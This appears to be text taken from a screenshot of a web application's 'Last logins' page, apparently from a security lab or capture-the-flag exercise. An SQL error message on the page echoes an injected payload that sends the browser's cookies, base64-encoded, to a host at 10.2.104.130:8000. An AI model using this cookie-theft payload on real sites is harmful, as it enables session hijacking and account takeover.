 Last logins
Logout
User 1 - admin last logins
2024-10-31 01:15
2024-10-31 01:14
2024-10-31 01:13
2024-10-31 01:12
2024-10-31 01:11
SQLSTATE[42000]: Syntax error or access violation: 1064 You have
an error in your SQL syntax; check the manual that corresponds to
your MariaDB server version for the right syntax to use near
'http://10.2.104.130:8000/?cookie="+btoa(document.cookie);"
ORDER BY ...' at line 1
User 5 - last logins